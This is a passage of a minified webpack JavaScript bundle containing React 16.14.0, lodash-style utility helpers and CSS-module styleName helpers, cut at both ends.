u.render,d(l,u)}}),0)}},{POSITION:u.POSITION,TYPE:u.TYPE});a.default.on(u.ACTION.MOUNTED,(function(e){s=e,h.isActive=function(e){return s.isToastActive(e)},c.forEach((function(e){a.default.emit(e.action,e.content,e.options)})),c=[]})),t.default=h},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(872),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){var r=n(622),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(361)),o=l(n(4)),i=l(n(1409)),a=l(n(874)),u=l(n(896));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,c=s&&s(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(c){var p=s(n);p&&p!==c&&e(t,p,f)}var d=a(n);u&&(d=d.concat(u(n)));for(var h=0;h<d.length;++h){var v=d[h];if(!(r[v]||o[v]||f&&f[v])){var m=l(n,v);try{i(t,v,m)}catch(e){}}}return t}return t}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(1412),o=n(531);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1413)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(1415),o=n(876),i=n(147),a=n(877),u=n(724),l=n(878),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(443),o=n(725),i=n(444),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(873),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(879),o=n(1422),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){var r=n(1423)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(532);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(623);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(361)),o=i(n(621));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(1429)),o=i(n(1491));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){var r=n(880),o=n(1430),i=n(726),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(875);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1432),o=n(1480),i=n(886);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(881),o=n(883);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(625),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(625);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(625);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(625);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(624);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(624),o=n(727),i=n(728);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(621),o=n(1444),i=n(361),a=n(882),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1445),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(360)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(1448),o=n(624),i=n(727);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1449),o=n(1450),i=n(1451),a=n(1452),u=n(1453);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(627);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(627);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(628);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(628);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(881),o=n(884),i=n(1465),a=n(1469),u=n(1475),l=n(147),s=n(877),c=n(878),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t,n){var r=n(728),o=n(1461),i=n(1462);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(622),o=n(1466),i=n(626),a=n(884),u=n(1467),l=n(1468),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(360).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(1470),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1471),o=n(1473),i=n(531);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1472),o=n(147);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(880),o=n(1474),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1476),o=n(727),i=n(1477),a=n(1478),u=n(1479),l=n(443),s=n(882),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(445)(n(360),"DataView");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Promise");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Set");e.exports=r},function(e,t,n){var r=n(445)(n(360),"WeakMap");e.exports=r},function(e,t,n){var r=n(885),o=n(531);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(883),o=n(92),i=n(1485),a=n(729),u=n(885),l=n(886),s=n(630);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1483),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1484);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(728);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1486),o=n(1487);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(888),o=n(876),i=n(147),a=n(724),u=n(725),l=n(630);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1489),o=n(1490),i=n(729),a=n(630);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(887);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(731),o=n(890),i=n(892),a=n(893),u=n(1495),l=n(895),s=n(730);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1500),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1502)),o=l(n(361)),i=l(n(4)),a=l(n(874)),u=l(n(896));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(897),o=n(1503),i=n(1504),a=n(532),u=n(879),l=n(531),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(897),o=n(898);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t,n){var r=n(1505),o=n(1512);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){var r=n(623),o=n(1506),i=n(1508);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(1507),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var 